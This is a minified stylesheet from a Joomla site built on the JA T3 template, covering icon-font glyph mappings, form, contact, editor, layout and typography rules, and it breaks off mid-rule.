icon-"].disabled{font-weight:normal;}.icon-joomla:before{content:"\e200";}.icon-chevron-up:before,.icon-uparrow:before,.icon-arrow-up:before{content:"\e005";}.icon-chevron-right:before,.icon-rightarrow:before,.icon-arrow-right:before{content:"\e006";}.icon-chevron-down:before,.icon-downarrow:before,.icon-arrow-down:before{content:"\e007";}.icon-chevron-left:before,.icon-leftarrow:before,.icon-arrow-left:before{content:"\e008";}.icon-arrow-first:before{content:"\e003";}.icon-arrow-last:before{content:"\e004";}.icon-arrow-up-2:before{content:"\e009";}.icon-arrow-right-2:before{content:"\e00a";}.icon-arrow-down-2:before{content:"\e00b";}.icon-arrow-left-2:before{content:"\e00c";}.icon-arrow-up-3:before{content:"\e00f";}.icon-arrow-right-3:before{content:"\e010";}.icon-arrow-down-3:before{content:"\e011";}.icon-arrow-left-3:before{content:"\e012";}.icon-menu-2:before{content:"\e00e";}.icon-arrow-up-4:before{content:"\e201";}.icon-arrow-right-4:before{content:"\e202";}.icon-arrow-down-4:before{content:"\e203";}.icon-arrow-left-4:before{content:"\e204";}.icon-share:before,.icon-redo:before{content:"\27";}.icon-undo:before{content:"\28";}.icon-forward-2:before{content:"\e205";}.icon-backward-2:before,.icon-reply:before{content:"\e206";}.icon-unblock:before,.icon-refresh:before,.icon-redo-2:before{content:"\6c";}.icon-undo-2:before{content:"\e207";}.icon-move:before{content:"\7a";}.icon-expand:before{content:"\66";}.icon-contract:before{content:"\67";}.icon-expand-2:before{content:"\68";}.icon-contract-2:before{content:"\69";}.icon-play:before{content:"\e208";}.icon-pause:before{content:"\e209";}.icon-stop:before{content:"\e210";}.icon-previous:before,.icon-backward:before{content:"\7c";}.icon-next:before,.icon-forward:before{content:"\7b";}.icon-first:before{content:"\7d";}.icon-last:before{content:"\e000";}.icon-play-circle:before{content:"\e00d";}.icon-pause-circle:before{content:"\e211";}.icon-stop-circle:before{content:"\e212";}.icon-backward-circle:before{content:"\e213";}.icon-forward-circle:before{content:"\e214";}.icon-loop:before{content:"\e001";}.icon-shuffle:before{content:"\e002";}.icon-search:before{content:"\53";}.icon-zoom-in:before{content:"\64";}.icon-zoom-out:before{content:"\65";}.icon-apply:before,.icon-edit:before,.icon-pencil:before{content:"\2b";}.icon-pencil-2:before{content:"\2c";}.icon-brush:before{content:"\3b";}.icon-save-new:before,.icon-plus-2:before{content:"\5d";}.icon-minus-sign:before,.icon-minus-2:before{content:"\5e";}.icon-delete:before,.icon-remove:before,.icon-cancel-2:before{content:"\49";}.icon-publish:before,.icon-save:before,.icon-ok:before,.icon-checkmark:before{content:"\47";}.icon-new:before,.icon-plus:before{content:"\2a";}.icon-plus-circle:before{content:"\e215";}.icon-minus:before,.icon-not-ok:before{content:"\4b";}.icon-ban-circle:before,.icon-minus-circle:before{content:"\e216";}.icon-unpublish:before,.icon-cancel:before{content:"\4a";}.icon-cancel-circle:before{content:"\e217";}.icon-checkmark-2:before{content:"\e218";}.icon-checkmark-circle:before{content:"\e219";}.icon-info:before{content:"\e220";}.icon-info-2:before,.icon-info-circle:before{content:"\e221";}.icon-question:before,.icon-question-sign:before,.icon-help:before{content:"\45";}.icon-question-2:before,.icon-question-circle:before{content:"\e222";}.icon-notification:before{content:"\e223";}.icon-notification-2:before,.icon-notification-circle:before{content:"\e224";}.icon-pending:before,.icon-warning:before{content:"\48";}.icon-warning-2:before,.icon-warning-circle:before{content:"\e225";}.icon-checkbox-unchecked:before{content:"\3d";}.icon-checkin:before,.icon-checkbox:before,.icon-checkbox-checked:before{content:"\3e";}.icon-checkbox-partial:before{content:"\3f";}.icon-square:before{content:"\e226";}.icon-radio-unchecked:before{content:"\e227";}.icon-radio-checked:before{content:"\e228";}.icon-circle:before{content:"\e229";}.icon-signup:before{content:"\e230";}.icon-grid:before,.icon-grid-view:before{content:"\58";}.icon-grid-2:before,.icon-grid-view-2:before{content:"\59";}.icon-menu:before{content:"\5a";}.icon-list:before,.icon-list-view:before{content:"\31";}.icon-list-2:before{content:"\e231";}.icon-menu-3:before{content:"\e232";}.icon-folder-open:before,.icon-folder:before{content:"\2d";}.icon-folder-close:before,.icon-folder-2:before{content:"\2e";}.icon-folder-plus:before{content:"\e234";}.icon-folder-minus:before{content:"\e235";}.icon-folder-3:before{content:"\e236";}.icon-folder-plus-2:before{content:"\e237";}.icon-folder-remove:before{content:"\e238";}.icon-file:before{content:"\e016";}.icon-file-2:before{content:"\e239";}.icon-file-add:before,.icon-file-plus:before{content:"\29";}.icon-file-minus:before{content:"\e017";}.icon-file-check:before{content:"\e240";}.icon-file-remove:before{content:"\e241";}.icon-save-copy:before,.icon-copy:before{content:"\e018";}.icon-stack:before{content:"\e242";}.icon-tree:before{content:"\e243";}.icon-tree-2:before{content:"\e244";}.icon-paragraph-left:before{content:"\e246";}.icon-paragraph-center:before{content:"\e247";}.icon-paragraph-right:before{content:"\e248";}.icon-paragraph-justify:before{content:"\e249";}.icon-screen:before{content:"\e01c";}.icon-tablet:before{content:"\e01d";}.icon-mobile:before{content:"\e01e";}.icon-box-add:before{content:"\51";}.icon-box-remove:before{content:"\52";}.icon-download:before{content:"\e021";}.icon-upload:before{content:"\e022";}.icon-home:before{content:"\21";}.icon-home-2:before{content:"\e250";}.icon-out-2:before,.icon-new-tab:before{content:"\e024";}.icon-out-3:before,.icon-new-tab-2:before{content:"\e251";}.icon-link:before{content:"\e252";}.icon-picture:before,.icon-image:before{content:"\2f";}.icon-pictures:before,.icon-images:before{content:"\30";}.icon-palette:before,.icon-color-palette:before{content:"\e014";}.icon-camera:before{content:"\55";}.icon-camera-2:before,.icon-video:before{content:"\e015";}.icon-play-2:before,.icon-video-2:before,.icon-youtube:before{content:"\56";}.icon-music:before{content:"\57";}.icon-user:before{content:"\22";}.icon-users:before{content:"\e01f";}.icon-vcard:before{content:"\6d";}.icon-address:before{content:"\70";}.icon-share-alt:before,.icon-out:before{content:"\26";}.icon-enter:before{content:"\e257";}.icon-exit:before{content:"\e258";}.icon-comment:before,.icon-comments:before{content:"\24";}.icon-comments-2:before{content:"\25";}.icon-quote:before,.icon-quotes-left:before{content:"\60";}.icon-quote-2:before,.icon-quotes-right:before{content:"\61";}.icon-quote-3:before,.icon-bubble-quote:before{content:"\e259";}.icon-phone:before{content:"\e260";}.icon-phone-2:before{content:"\e261";}.icon-envelope:before,.icon-mail:before{content:"\4d";}.icon-envelope-opened:before,.icon-mail-2:before{content:"\4e";}.icon-unarchive:before,.icon-drawer:before{content:"\4f";}.icon-archive:before,.icon-drawer-2:before{content:"\50";}.icon-briefcase:before{content:"\e020";}.icon-tag:before{content:"\e262";}.icon-tag-2:before{content:"\e263";}.icon-tags:before{content:"\e264";}.icon-tags-2:before{content:"\e265";}.icon-options:before,.icon-cog:before{content:"\38";}.icon-cogs:before{content:"\37";}.icon-screwdriver:before,.icon-tools:before{content:"\36";}.icon-wrench:before{content:"\3a";}.icon-equalizer:before{content:"\39";}.icon-dashboard:before{content:"\78";}.icon-switch:before{content:"\e266";}.icon-filter:before{content:"\54";}.icon-purge:before,.icon-trash:before{content:"\4c";}.icon-checkedout:before,.icon-lock:before,.icon-locked:before{content:"\23";}.icon-unlock:before{content:"\e267";}.icon-key:before{content:"\5f";}.icon-support:before{content:"\46";}.icon-database:before{content:"\62";}.icon-scissors:before{content:"\e268";}.icon-health:before{content:"\6a";}.icon-wand:before{content:"\6b";}.icon-eye-open:before,.icon-eye:before{content:"\3c";}.icon-eye-close:before,.icon-eye-blocked:before,.icon-eye-2:before{content:"\e269";}.icon-clock:before{content:"\6e";}.icon-compass:before{content:"\6f";}.icon-broadcast:before,.icon-connection:before,.icon-wifi:before{content:"\e01b";}.icon-book:before{content:"\e271";}.icon-lightning:before,.icon-flash:before{content:"\79";}.icon-print:before,.icon-printer:before{content:"\e013";}.icon-feed:before{content:"\71";}.icon-calendar:before{content:"\43";}.icon-calendar-2:before{content:"\44";}.icon-calendar-3:before{content:"\e273";}.icon-pie:before{content:"\77";}.icon-bars:before{content:"\76";}.icon-chart:before{content:"\75";}.icon-power-cord:before{content:"\32";}.icon-cube:before{content:"\33";}.icon-puzzle:before{content:"\34";}.icon-attachment:before,.icon-paperclip:before,.icon-flag-2:before{content:"\72";}.icon-lamp:before{content:"\74";}.icon-pin:before,.icon-pushpin:before{content:"\73";}.icon-location:before{content:"\63";}.icon-shield:before{content:"\e274";}.icon-flag:before{content:"\35";}.icon-flag-3:before{content:"\e275";}.icon-bookmark:before{content:"\e023";}.icon-bookmark-2:before{content:"\e276";}.icon-heart:before{content:"\e277";}.icon-heart-2:before{content:"\e278";}.icon-thumbs-up:before{content:"\5b";}.icon-thumbs-down:before{content:"\5c";}.icon-unfeatured:before,.icon-asterisk:before,.icon-star-empty:before{content:"\40";}.icon-star-2:before{content:"\41";}.icon-featured:before,.icon-default:before,.icon-star:before{content:"\42";}.icon-smiley:before,.icon-smiley-happy:before{content:"\e279";}.icon-smiley-2:before,.icon-smiley-happy-2:before{content:"\e280";}.icon-smiley-sad:before{content:"\e281";}.icon-smiley-sad-2:before{content:"\e282";}.icon-smiley-neutral:before{content:"\e283";}.icon-smiley-neutral-2:before{content:"\e284";}.icon-cart:before{content:"\e019";}.icon-basket:before{content:"\e01a";}.icon-credit:before{content:"\e286";}.icon-credit-2:before{content:"\e287";}

/* cc3.template.css */
div.mod-languages ul{margin:0;padding:0;list-style:none;}div.mod-languages li{margin-left:5px;margin-right:5px;}div.mod-languages ul.lang-inline li{display:inline;}div.mod-languages ul.lang-block li{display:block;}div.mod-languages img{border:none;}div.mod-languages a{text-decoration:none;}

/* 933.addons.css */
   html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;}ul{list-style:none;}table{border-collapse:collapse;border-spacing:0;}:focus{outline:none;}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.clearfix{display:inline-block;}html[xmlns] .clearfix{display:block;}* html .clearfix{height:1%;}.clear,.divider{clear:both;}.no-display{display:none !important;}.nowrap,.nobr{white-space:nowrap !important;}.no-border{border:0 !important;}.no-padding{padding:0 !important}.no-margin{margin:0 !important;}.v-top{vertical-align:top;}.v-middle{vertical-align:middle;}.v-bottom{vertical-align:bottom;}.a-left{text-align:left;}.a-center{text-align:center;}.a-right{text-align:right;}.left{float:left;}.right{float:right;}.auto-width{width:auto;}

/* 17a.template-j30.css */
 .pull-left{float:left;}.pull-right{float:right;}hr.hr-condensed{clear:both;float:none;font-size:0;height:0;line-height:0;width:100%;}div.btn-group{display:inline-block;}.fade{-moz-transition:opacity .15s linear;opacity:0;-o-transition:opacity .15s linear;transition:opacity .15s linear;-webkit-transition:opacity .15s linear;}.fade.in{opacity:1;}.collapse{height:0;-moz-transition:height .35s ease;-o-transition:height .35s ease;overflow:hidden;position:relative;transition:height .35s ease;-webkit-transition:height .35s ease;}#advanced-search.collapse,.collapse.in{height:auto;}.contact .collapse{height:0;-moz-transition:height 0.35s ease;-o-transition:height 0.35s ease;overflow:hidden;position:relative;transition:height 0.35s ease;-webkit-transition:height 0.35s ease;}.contact .collapse.in{height:auto;}.contact .accordion{margin-bottom:20px;}.contact .accordion-group{border:1px solid #e5e5e5;margin-bottom:-1px;}.contact .accordion-heading{background:#F5F5F5;border-bottom:0;}.contact .accordion-heading .accordion-toggle{display:block;padding:8px 15px;}.contact .accordion-toggle{cursor:pointer;}.contact .accordion-inner{border-top:1px solid #e5e5e5;padding:9px 15px;}.contact .nav-tabs:after,.nav-pills:after{clear:both;}.contact .nav-tabs:before,.contact .nav-tabs:after,.contact .nav-pills:before,.contact .nav-pills:after{content:"";display:table;line-height:0;}.contact .nav-tabs:before,.contact .nav-tabs:after,.contact .nav-pills:before,.nav-pills:after{content:"";display:table;line-height:0;}.contact .nav-tabs{border-bottom:1px solid #ddd;margin:0px;padding:0px;}.contact .nav-tabs > li{background:none;float:left;line-height:normal;margin-bottom:-1px;margin-right:3px;padding:0px;}.contact .nav-tabs > li > a{border:solid 1px #f5f5f5;border-bottom:none;display:block;padding:8px 10px;}.contact .nav-tabs > li > a:hover{background:#f3f3f3;border-color:#eeeeee #eeeeee #dddddd;}.contact .nav-tabs > .active > a,.contact .nav-tabs > .active > a:hover{background:#F9F9F9;border:1px solid #ddd;border-bottom-color:transparent;color:#555555;cursor:default;}.contact .contact-links .nav-tabs{border:none;}.contact .contact-links .nav-tabs > li{float:none;line-height:160%;margin:0px 3px;padding:0px;}ul li.cat-list-row1{background:#f8f8f8;border:solid 1px #ddd;}ul li.cat-list-row0,ul li.cat-list-row1{background:none;border:none;border-bottom:solid 1px #ddd;margin:0px;padding:5px;}.cat-list-row2,.cat-list-row1,.cat-list-row0,tr.cat-list-row2 td,tr.cat-list-row1 td{border-color:#ddd;}.cat-list-row0:hover,.cat-list-row1:hover,.cat-list-row2:hover,ul li.cat-list-row0:hover,ul li.cat-list-row1:hover{background-color:#ffffcc;}.contact .contact-links .nav-tabs > li > a{background:none;border:none;padding:0px;}.contact .contact-links .nav-tabs > li > a:hover{background:none;border:none;padding:0px;}.contact .contact-links .nav-tabs > .active > a,.contact .contact-links .nav-tabs > .active > a:hover{background:none;border:none;padding:0px;}.contact .tab-content{border:1px solid #CCCCCC;border-top:none;overflow:visible;padding:15px;}.contact .tab-content > .tab-pane{display:none;}.contact .tab-content > .active{display:block;}.contact .tabs-below > .nav-tabs{border-top:1px solid #ddd;}.contact .tabs-below > .nav-tabs > li{margin-bottom:0;margin-top:-1px;}.contact .contact-form .control-group{clear:both;display:block;margin:3px 0px;}.contact .contact-form .control-label{clear:left;display:inline-block;min-width:12em;padding:3px 0;}.contact .contact-form .controls{display:inline-block;max-width:400px;}.contact .contact-form .form-actions button{margin-left:11.2em;}.item-title a .icon-plus{font-size:90%;}.newsfeed-category label.element-invisible,.weblink-category label.element-invisible{border:0 none;height:1px;margin:0;overflow:hidden;padding:0;position:absolute;width:1px;}.newsfeed-category #filter-search,.weblink-category #filter-search{width:150px;}#ja-mainbody #ja-main .inner #system-message{margin-bottom:0px !important;}ul.actions li a,ul.actions li a:hover,ul.actions li a:focus,ul.actions li a:active{background-position:left top;background-repeat:no-repeat;border:none;display:inline-block;display:inline-block;font-size:0px;height:16px;margin:0px 2px;padding:0px;text-decoration:none;text-indent:-999em;width:16px;}ul.actions li.print-icon a{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/printButton.png');vertical-align:top;}ul.actions li.email-icon a{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/emailButton.png');vertical-align:top;}ul.actions li.edit-icon a{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/edit.png');vertical-align:top;}.weblink-category #adminForm fieldset{border:none\9;margin:0px\9;padding:0px\9;}a.title.icon-pdf,a.title.icon-excel,p.ja-typo-icon{display:block;height:auto;line-height:inherit;width:auto;}.contentheading .edit-icon{font-size:0;}.contentheading .edit-icon span[class*=" icon-"]:before{display:inline-block;}.contentheading .edit-icon span[class*=" icon-"]{font-size:20px;}.edit #adminForm fieldset{border:none;margin:0;padding:0;}.edit #adminForm .nav-tabs{*zoom:1;border-bottom:1px solid #ddd;margin-bottom:0;}.edit #adminForm .nav-tabs:before,.edit #adminForm .nav-tabs:after{content:"";display:table;line-height:0;}.edit #adminForm .nav-tabs:after{clear:both;}.edit #adminForm .nav-tabs > li{background:none;float:left;margin-bottom:-2px;padding:6px 0px;}.edit #adminForm .nav-tabs > li > a{line-height:14px;margin-right:2px;padding-left:12px;padding-right:12px;text-decoration:none;}.edit #adminForm .nav-tabs > li > a{border:1px solid transparent;border-bottom:none;border-radius:4px 4px 0 0;line-height:18px;-moz-border-radius:4px 4px 0 0;padding-bottom:7px;padding-top:6px;text-decoration:none;-webkit-border-radius:4px 4px 0 0;}.edit #adminForm .nav-tabs > li > a:hover{background:#fff;border-color:#ddd;}.edit #adminForm .nav-tabs > .active > a{background:#fff;border-color:#ddd;color:#555;cursor:default;text-decoration:none;}.edit #adminForm .tab-content{border:1px solid #ddd;border-top:none;padding:15px;}.edit .control-group{display:inline-block;width:100%;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'IcoMoon';font-style:normal;}[class^="icon-"],[class*=" icon-"]{display:inline-block;height:14px;line-height:14px;width:14px;}.edit #adminForm .icon-calendar:before{content:"C";}.edit #adminForm .icon-file-add:before{content:")";}.edit #adminForm .icon-picture:before{content:"/";}#editor .icon-save-copy:before,.icon-copy:before{content:"\2d";}.edit #adminForm .icon-chevron-down:before,.edit #adminForm .icon-downarrow:before,.edit #adminForm .icon-arrow-down:before{content:"\47";}.edit #adminForm .icon-eye-open:before,.edit #adminForm .icon-eye:before{content:"<";}.edit #adminForm .icon-blank:before{content:"\46";}.edit #adminForm .tab-content > .tab-pane,.edit #adminForm .pill-content > .pill-pane{display:none;}.edit #adminForm .tab-content > .active,.edit #adminForm .pill-content > .active{display:block;}#editor .control-group{float:none;margin-bottom:10px;}#editor .btn-toolbar a,#editor .btn-toolbar a:hover,#editor .btn-toolbar a:active,#editor .btn-toolbar a:focus,#editor .btn,#editor .btn:hover,#editor .btn:focus,#editor .btn:active,#editor .modal-button,#editor .modal-button:hover,#editor .modal-button:focus,#editor .modal-button:active,#editor-xtd-buttons .btn,#editor-xtd-buttons .btn:hover,#editor-xtd-buttons .btn:focus,#editor-xtd-buttons .btn:active,.toggle-editor .btn,.toggle-editor .btn:hover,.toggle-editor .btn:focus,.toggle-editor .btn:active{background-color:#F5F5F5;background-image:linear-gradient(to bottom,#FFFFFF,#E6E6E6);background-repeat:repeat-x;border-color:#BBBBBB #BBBBBB #A2A2A2;border-image:none;border-radius:4px 4px 4px 4px;border-style:solid;border-width:1px;box-shadow:0 1px 0 rgba(255,255,255,0.2) inset,0 1px 2px rgba(0,0,0,0.05);color:#333333;cursor:pointer;display:inline-block;font-size:13px;line-height:18px;margin-bottom:0;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;padding:4px 14px;text-align:center;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;}#editor .pull-left,.edit .pull-left{float:left;}#editor .pull-right,.edit .pull-right{float:right;margin-top:5px;}.edit.item-page .btn-toolbar .btn-group,.edit .btn-toolbar .btn-group{border:solid 1px transparent;display:inline-block;}.edit.item-page .input-append .add-on,.edit.item-page .input-prepend .add-on,.edit .input-append .add-on,.edit .input-prepend .add-on{background-color:#EEEEEE;border:1px solid #CCCCCC;display:inline-block;font-size:13px;font-weight:normal;height:18px;line-height:18px;min-width:16px;padding:0px 5px;text-align:center;text-shadow:0 1px 0 #FFFFFF;width:auto;}.icon-delete:before,.icon-remove:before,.icon-cancel-2:before{content:"I";}.edit #adminForm .icon-ok:before{content:"G";}.edit #adminForm .icon-cancel:before{content:"\4a";}.edit.item-page .tab-content .control-group,.edit .control-group{margin-bottom:10px;}.edit.item-page .tab-content .input-prepend a:hover,.edit.item-page .tab-content .input-prepend a:focus,.edit.item-page .tab-content .input-prepend a:active{text-decoration:none;}.edit #editor .control-group .control-label{float:left;}.edit #editor .control-group .control-label label{min-width:inherit !important;}.edit #editor .control-group .controls{float:left;}.edit #editor .control-group .controls input.inputbox{width:871px;}.edit #editor #editor-xtd-buttons{padding:5px 0px;}fieldset.filter .btn-toolbar{display:inline-block;width:100%;}fieldset.filter .btn-toolbar{display:inline-block;width:100%;}fieldset.filter .btn-toolbar label[for="filter_search"]{line-height:26px;margin-right:5px;}.table th,.table td{border-top:1px solid #ddd;line-height:18px;padding:8px;text-align:left;vertical-align:top;}.table th{font-weight:bold;}.table thead th{vertical-align:bottom;}.table-condensed th,.table-condensed td{padding:4px 5px;}.center,.table td.center,.table th.center{text-align:center;}.table-striped tbody tr:nth-child(odd) td,.table-striped tbody tr:nth-child(odd) th{background-color:#f9f9f9;}.table-hover tbody tr:hover td,.table-hover tbody tr:hover th{background-color:#f5f5f5;}table.table-striped thead th a,table.table-striped thead th a:hover,table.table-striped thead th a:active,table.table-striped thead th a:focus{color:#666;}body.com_media #imageForm .control-group{float:left;margin-bottom:10px;}body.com_media #imageForm .pull-right{float:right;}body.com_media .thumbnails > li{float:left;margin-bottom:18px;margin-left:20px;}body.com_media .thumbnails li a{text-align:center;}body.com_media .thumbnail{border:1px solid #DDDDDD;border-radius:4px 4px 4px 4px;box-shadow:0 1px 3px rgba(0,0,0,0.055);display:block;line-height:18px;padding:4px;transition:all 0.2s ease-in-out 0s;}body.com_media .thumbnails .height-50{height:50px;}body.com_media .thumbnails .height-80{height:80px;}body.com_media .thumbnails .width-80{width:80px;}body.com_media .form-horizontal .control-label{float:left;padding-top:5px;text-align:right;}.control-label label{display:block;margin-bottom:5px;}.form-horizontal .control-group{margin-bottom:18px;}body.com_media .span6{width:352px;}body.com_media #imageForm .row{clear:both;display:table;width:100%;}body.com_media #imageForm .row .span9.control-group{float:left;}body.com_media #imageForm .row .span9.control-group .control-label{float:left;margin-right:5px;}body.com_media #imageForm .row .span9.control-group .controls{float:left;}body.com_media #imageForm .row .span9.control-group .controls button{float:right;margin-left:5px;}body.com_media ul.manager.thumbnails{float:left;margin:0;}body.com_media #imageForm .row .span6.control-group .controls input[type=text]{min-width:210px;}.chzn-container{min-width:220px !important;}.chzn-container ul.chzn-choices li{background-image:none;}.chzn-container .chzn-drop{min-width:218px !important;}body.com_media .icon-upload{display:none;height:0px !important;margin:0px !important;padding:0px !important;width:0px !important;}body.com_media .form-horizontal .controls{margin-left:160px;}body.com_media .well{background-color:#F5F5F5;border:1px solid #E3E3E3;border-radius:4px 4px 4px 4px;box-shadow:0 1px 1px rgba(0,0,0,0.05) inset;margin-bottom:20px;min-height:20px;padding:20px;}body.com_media .filters{clear:both;display:table;}#adminForm .filter input#filter_search{float:none;}#adminForm .filter input.btn{float:none;}body.com_media btn-toolbar .icon-search:before{content:"S";font-family:'IcoMoon';font-style:normal;}body.com_media #imageForm input[disabled],body.com_media #imageForm select[disabled],body.com_media #imageForm textarea[disabled],body.com_media #imageForm input[readonly],body.com_media #imageForm select[readonly],body.com_media #imageForm textarea[readonly]{cursor:not-allowed;}body#bd.com_media,body#bd.contentpane{background:#fff;}.edit .control-group .control-label{float:left;}.edit .control-group .control-label label{float:left;line-height:26px;margin-right:10px;min-width:125px;}.edit .control-group .controls{float:left;}.edit .control-group .controls button.btn{float:right;}.edit .control-group input[type=url],.edit .control-group input[type=text]{min-width:155px;}.edit .control-group select{min-width:161px;}.edit .input-prepend.input-append{float:left;position:relative;}.edit #images .input-append .add-on,.edit #images .input-prepend .add-on,.edit #images .input-append .add-on,.edit #images .input-prepend .add-on{background:none;border:none;padding:0;}.edit .input-append .media-preview.add-on{left:-20px;position:absolute;top:2px;}.chzn-container-multi .chzn-choices .search-field input{height:auto;}#system-message .alert a:hover,#system-message .alert a:active,#system-message .alert a:focus{cursor:pointer;text-decoration:none;}.alert{background-color:#fcf8e3;border:1px solid #fbeed5;border-radius:4px;color:#c09853;margin:15px 0;-moz-border-radius:4px;padding:8px 35px 8px 14px;text-shadow:0 1px 0 rgba(255,255,255,0.5);-webkit-border-radius:4px;}.alert h4{margin:0;}.alert .close{line-height:18px;position:relative;right:-21px;top:-2px;}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847;}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48;}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad;}.alert-block{padding-bottom:14px;padding-top:14px;}.alert-block > p,.alert-block > ul{margin-bottom:0;}.alert-block p + p{margin-top:5px;}.com_content.contentpane ul.actions [class^="icon-"]:before{display:inline;font-size:16px;}div.pagination ul li a{padding:0px 5px;}div.tooltip{background:#ffc;border:1px solid #D4D5AA;font-size:12px;font-weight:normal;line-height:16px;max-width:200px;padding:5px;position:absolute;text-transform:capitalize;text-align:left;z-index:13000;}div.tooltip strong{border-bottom:1px solid #D4D5AA;display:inline-block;font-weight:bold;margin-bottom:5px;padding-bottom:5px;width:100%;}div.article-tools .tooltip,.edit-icon .tooltip{left:auto !important;right:0;top:20px !important;white-space:nowrap;}.edit-icon{position:relative;}.search #searchForm .btn-toolbar button .icon-search:before{content:"\53";display:block;speak:none;-webkit-font-smoothing:antialiased;font-family:'IcoMoon';width:14px;height:14px;display:block;}.chzn-container .chzn-results li{background:none;overflow:unset;}.com_config .column ul li{overflow:unset;}.com_config #options .accordion-group:last-child .nav-tabs li:last-child .controls .chzn-drop{position:relative;}.com_config #modules-form .editor #mceu_24{margin-bottom:10px;}.com_config #modules-form ul li{background-image:none;}.com_config .collapse.in{overflow:unset;}.chzn-container-single .chzn-search input[type="text"]{float:none;}.column .edit.item-page ul li{background-image:none;}

/* 05e.layout.css */
  .wrap{width:100%;clear:both;}.main{width:980px;max-width:1200px;margin:0 auto;position:relative;}.column{overflow:hidden;float:left;}.ja-mass{clear:both;}.main .inner{padding-left:15px;padding-right:15px;}.main .main-inner1{margin-left:15px;margin-right:15px;}.column div.ja-moduletable,.column div.moduletable,.column div.ja-module,.column div.module{margin-left:15px;margin-right:15px;}.ja-inset2 div.ja-moduletable,.ja-inset2 .div.moduletable,.ja-inset2 div.ja-module,.ja-inset2 div.module{margin-right:0;margin-left:30px;}.ja-inset1 div.ja-moduletable,.ja-inset1 .div.moduletable,.ja-inset1 div.ja-module,.ja-inset1 div.module{margin-right:30px;margin-left:0;}.item .contentpaneopen{padding-left:15px;padding-right:15px;}.items-row{margin-left:-15px;margin-right:-15px;}#ja-mainbody{float:left;}#ja-current-content,#ja-main{float:right;}#ja-left .ja-l2 .ja-left1,#ja-left .ja-l2 .ja-left2{width:50%;}#ja-left .ja-l1 .ja-col{width:100%;}#ja-right{float:right;}#ja-right .ja-r2 .ja-right1,#ja-right .ja-r2 .ja-right2{width:50%;}#ja-right .ja-r1 .ja-col{width:100%;}#ja-footer{clear:both;}.item{float:left;position:relative;}.cols-1 .item{width:100%;}.cols-2 .item{width:50%;}.cols-3 .item{width:33.33%;}.cols-4 .item{width:25%;}.cols-5 .item{width:20%;}.ja-box{float:left;overflow:hidden;}.ja-box-right{position:absolute;right:0;}

/* 704.template.css */
  body{background:#ffffff;color:#000000;font-family:sans-serif;line-height:1.5;}body#bd{background:#ffffff;color:#000000;font-size:12px;}body#bd #ja-wrapper{overflow:hidden;}body.fs1 #ja-wrapper{font-size:80%;}body.fs2 #ja-wrapper{font-size:90%;}body.fs3 #ja-wrapper{font-size:100%;}body.fs4 #ja-wrapper{font-size:110%;}body.fs5 #ja-wrapper{font-size:120%;}body.fs6 #ja-wrapper{font-size:130%;}.column p,.column pre,.column blockquote,.column h1,.column h2,.column h3,.column h4,.column h5,.column h6,.column ol,.column ul,.column dl{margin:15px 0;padding:0;}h1{font-size:180%;}h2{font-size:150%;}h3{font-size:125%;}h4{font-size:100%;text-transform:UPPERCASE;}h5{font-size:100%;}.contentheading,.componentheading,h1,h2,h3,h4,h5{line-height:1.2;}h1.componentheading,.componentheading{margin:0;padding:0 0 4px;}h1.contentheading,h2.contentheading,.contentheading{margin:0;padding:0 0 5px;}small,.small,.smalldark,.small-text,.article-tools,.img_caption,.contenttoc,p.site-slogan,a.readon,#ja-navhelper,#ja-footer{font-size:92%;}.smalldark{text-align:left;}.column ul li{background:url('../plugins/system/jat3/jat3/base-themes/default/images/bullet.gif') no-repeat 20px 7px;line-height:160%;margin-bottom:5px;overflow:hidden;padding-left:30px;}.column ol li{line-height:180%;margin-left:30px;}.column dt{font-weight:bold;}.column dd{margin-left:15px;}p.readmore{margin:0;}hr{border-bottom:0;border-left:0;border-right:0;border-top:1px solid;height:1px;}form label{cursor:pointer;}input,select,textarea,.inputbox{font-size:100%;}fieldset{border:none;margin:0;padding:5px 0;}legend{font-size:125%;font-weight:bolder;line-height:1.2;}.hidelabeltxt{display:none;}fieldset dt{clear:left;float:left;min-width:12em;padding:3px 0;}fieldset dd{padding:3px 0;min-height:25px;}.login_form fieldset,.login fieldset{padding:15px 0 0;}.login_form fieldset p,.login fieldset p{margin:0 0 5px;}.login_form label,.login label{display:block;float:left;font-weight:bold;text-align:right;width:130px;}.login-fields{margin:0 0 10px;}.login_form .inputbox,.login-fields .required{margin-left:10px;width:150px;}.login_form .remember .inputbox{width:20px;}.login_form .button,.login button{margin-left:140px;}.form-register fieldset{padding:0 0 10px;}.form-register p{margin:0 0 5px;}.form-register p.form-des{margin:15px 0;}.form-register label{display:block;float:left;font-weight:bold;text-align:right;width:130px;}.form-register .inputbox{margin-left:10px;width:200px;}.form-register .button{margin-left:140px;}.registration fieldset dt{margin-right:5px;}.user-details{padding:10px 0;}.user-details p{margin:0 0 5px;}.user-details label{display:block;float:left;font-weight:bold;text-align:right;width:130px;}.user-details .inputbox{margin-left:10px;width:200px;}.user-details .button{margin-left:140px;}.user-details .paramlist .paramlist_key{padding:0 0 5px;width:130px;}.user-details .paramlist .paramlist_value{padding:0 0 5px;}.user-details .user_name span{font-weight:bold;padding-left:10px;}.remind fieldset dl,.reset fieldset dl{margin:0;}.remind fieldset dt,.reset fieldset dt{padding:0;margin:0;}.remind fieldset dd,.reset fieldset dd{min-height:0;padding:0;margin:5px 0;}form#searchForm{padding:15px 0;}.results h4{margin:15px 0 0;}.results p{margin:0 0 10px;}.search fieldset{border:1px solid #F0F0F0;margin:25px 0 15px;padding:10px;}.search fieldset legend{font-size:100%;}.search 